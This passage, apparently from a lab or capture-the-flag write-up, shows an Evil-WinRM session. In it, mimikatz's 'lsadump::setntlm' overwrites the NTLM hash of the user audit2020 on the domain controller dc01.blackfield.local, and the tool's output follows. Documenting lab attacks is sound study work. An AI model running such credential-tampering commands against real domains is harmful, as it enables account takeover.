 *Evil-WinRM* PS C:\Windows\Temp> ./mimikatz.exe "lsadump::setntlm /server:dc01.blackfield.local /user:audit2020 /ntlm:600a406c2c1f2062eb9bb227bad654aa" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::setntlm /server:dc01.blackfield.local /user:audit2020 /ntlm:600a406c2c1f2062eb9bb227bad654aa
NTLM         : 600a406c2c1f2062eb9bb227bad654aa
Target server: dc01.blackfield.local
Target user  : audit2020
Domain name  : BLACKFIELD
Domain SID   : S-1-5-21-4194615774-2175524697-3563712290
User RID     : 1103
>> Informations are in the target SAM!
mimikatz(commandline) # exit
Bye!